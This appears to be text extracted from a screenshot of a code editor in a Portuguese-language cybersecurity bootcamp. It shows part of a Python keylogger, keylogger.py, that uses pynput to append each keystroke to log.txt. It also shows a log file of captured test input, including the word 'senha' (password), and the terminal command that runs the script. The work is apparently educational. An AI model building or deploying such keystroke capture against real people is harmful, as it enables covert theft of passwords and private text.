 File Edit Selection View Go Run Terminal Help
Bootcamp - Cibersegurança
EXPLORER
BOOTCAMP - CIBERSEGURANÇA
Keylogger
Anotacoes.txt
keylogger.py
log.txt
Malware
OUTLINE
TIMELINE
Anotacoes.txt
keylogger.py
Keylogger > keylogger.py > on_press
1 from pynput import keyboard
2
3 IGNORAR = {
4 keyboard.Key.shift,
5 keyboard.Key.shift_r,
6 keyboard.Key.ctrl_l,
7 keyboard.Key.ctrl_r,
8 keyboard.Key.alt_l,
9 keyboard.Key.alt_r,
10 keyboard.Key.caps_lock,
11 keyboard.Key.cmd
12 }
13
14 def on_press(key):
15 try:
16 # Se for uma tecla normal(letra, numero, simbolo)
17 with open("log.txt", "a", encoding="utf-8") as f:
18 f.write(key.char)
19
20 except AttributeError:
21 with open("log.txt", "a", encoding="utf-8") as f:
22 if key == keyboard.Key.space:
23 f.write(" ")
24 elif key == keyboard.Key.enter:
25 f.write("\n")
26 elif key == keyboard.Key.tab:
27 f.write("\t")
28 elif key == keyboard.Key.backspace:
29 f.write(" ")
log.txt
Keylogger > log.txt
1 teste .com
2 senha retrita     strita
3 oloko bicho
4 [Key.print_screen]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python - Keylogger
PS C:\Users\patri\OneDrive\Documentos\Bootcamp - Cibersegurança\Keylogger> python .\Keylogger.py
0 0
Ln 4, Col 20 Spaces: 4 UTF-8 CRLF {} Plain Text Go Live
6
Manchete sobre...
Tesouro deve ab...
EPIC GAMES
20:10
16/10/2025